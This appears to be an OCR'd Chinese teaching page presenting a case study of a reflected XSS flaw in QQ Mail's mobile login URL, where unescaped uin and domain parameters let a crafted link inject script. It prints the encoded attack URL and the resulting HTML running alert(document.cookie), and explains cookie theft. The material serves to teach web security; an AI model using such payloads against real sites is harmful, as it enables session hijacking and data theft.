 XSS 攻击案例
QQ 邮箱 m.exmail.qq.com 域名反射型 XSS 漏洞
攻击者发现 http://m.exmail.qq.com/cgi-bin/login?uin=aaaa&domain=bbbb 这个 URL 的参数 uin 、 domain
未经转义直接输出到 HTML 中。
于是攻击者构建出一个 URL，并引导用户去点击：
http://m.exmail.qq.com/cgi-bin/login?
uin=aaaa&domain=bbbb%26quot%3B%3Breturn+false%3B%26quot%3B%26lt%3B%2Fscript%26gt%3B%26lt%3Bscri
pt%26gt%3Balert(document.cookie)%26lt%3B%2Fscript%26gt%3B
用户点击这个 URL 时，服务端取出 URL 参数，拼接到 HTML 响应中：
<script>
getTop().location.href="/cgi-bin/loginpage?
autologin=n&errtype=1&verify=&clientuin=aaa"+"&t="+"&d=bbbb";return false;</script>
<script>alert(document.cookie)</script>"+"...
浏览器接收到响应后就会执行 alert(document.cookie)，攻击者通过 JavaScript 即可窃取当前用户在 QQ 邮箱
域名下的 Cookie ，进而危害数据安全。